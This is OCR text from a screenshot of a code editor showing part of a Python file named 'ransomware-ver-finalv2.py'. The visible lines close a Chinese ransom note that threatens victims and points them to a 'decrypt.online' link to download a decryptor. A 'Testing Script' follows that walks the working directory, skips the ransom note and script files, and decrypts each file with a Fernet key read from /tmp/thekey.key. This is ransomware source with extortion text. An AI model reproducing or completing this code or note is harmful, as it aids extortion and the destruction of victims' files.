 C:\Users\admin\Documents\NetSarang Computer\7\Xftp\Temporary\ransomware-ver-finalv2.py • - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转跳(G) 工具(T) 项目(P) 设置(N) 帮助(H)
AppConfig [4].xml × wordpress.access — Documents\...\Temporary × access.log.1 × access.log ×
43 不要尝试自行解密档案, 否则会破坏你的档案, 后果自负！ ！
44 \n
45 ************************************************************************\n
46 解密方法\n
47 \n
48 点击连结, 下载程式\n
49 \n
50 https:\\3513664646551111dhfbsdjhbfjlucky7.decrypt.online/lucky7 \n
51 \n
52 点击连结, 下载程式\n
53 \n
54 ************************************************************************\n''')
55 """
56
57 ####Testing Script###
58
59 files_allfiles2 = []
60 path2 = os.getcwd()
61
62 for root, dirs, files in os.walk(path2):
63     if "RANSOM_NOTE.txt" in files:
64         files.remove("RANSOM_NOTE.txt")
65     if "ransomware-ver-finalv2.1.py" in files:
66         files.remove("ransomware-ver-finalv2.1.py")
67     if "decrypt-ver-final.py" in files:
68         files.remove("decrypt-ver-final.py")
69     for file in files:
70         filepath = root + "/" + file
71         files_allfiles2.append(filepath)
72
73 print(files_allfiles2)
74
75 with open("/tmp/thekey.key", "rb") as keyread:
76     secretkey = keyread.read()
77
78 for file2 in files_allfiles2:
79     with open(file2, "rb") as unlockfile:
80         contents2 = unlockfile.read()
81     decryptedContents = Fernet(secretkey).decrypt(contents2)
82     with open(file2, "wb") as unlockfile:
83         unlockfile.write(decryptedContents)
84
85
86
87